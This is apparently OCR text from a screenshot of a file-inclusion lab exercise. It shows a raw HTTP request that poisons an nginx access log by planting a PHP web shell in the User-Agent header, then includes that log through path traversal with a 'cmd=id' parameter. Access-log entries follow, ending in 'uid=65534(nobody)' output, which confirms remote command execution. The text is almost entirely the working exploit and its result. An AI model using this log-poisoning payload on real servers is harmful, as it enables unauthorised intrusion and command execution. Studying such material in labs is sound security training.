 GET /ilf_admin/index.php?log=../../../../../var/log/nginx/access.log&cmd=id
HTTP/1.1
Host: 94.237.55.43:33361
User-Agent: <?php system($_GET['cmd']);?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://94.237.55.43:33361/ilf_admin/index.php?log=system.log
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Gecko/20100101 Firefox/128.0"
20229
10.30.18.150 - -
[27/Jul/2025:18:15:26 +0000] "GET
/ilf_admin/js/jquery.js HTTP/1.1"
404 125
"http://94.237.55.43:33361/ilf_admi
n/index.php?log=../../../../../var/
log/nginx/access.log" "Mozilla/5.0
(X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0"
20230
10.30.18.150 - -
[27/Jul/2025:18:15:26 +0000] "GET
/ilf_admin/js/bootstrap.js
HTTP/1.1" 404 125
"http://94.237.55.43:33361/ilf_admi
n/index.php?log=../../../../../var/
log/nginx/access.log" "Mozilla/5.0
(X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0"
20231
10.30.18.150 - -
[27/Jul/2025:18:15:26 +0000] "GET
/ilf_admin/js/bootstrap.js
HTTP/1.1" 404 125
"http://94.237.55.43:33361/ilf_admi
n/index.php?log=../../../../../var/
log/nginx/access.log" "Mozilla/5.0
(X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0"
20232
10.30.18.150 - -
[27/Jul/2025:18:19:44 +0000] "GET
/ilf_admin/index.php?log=../../../.
./../var/log/nginx/access.log&cmd=i
d HTTP/1.1" 200 125088
"http://94.237.55.43:33361/ilf_admi
n/index.php?log=system.log"
"uid=65534(nobody)
gid=65534(nobody)
groups=65534(nobody)
"
20233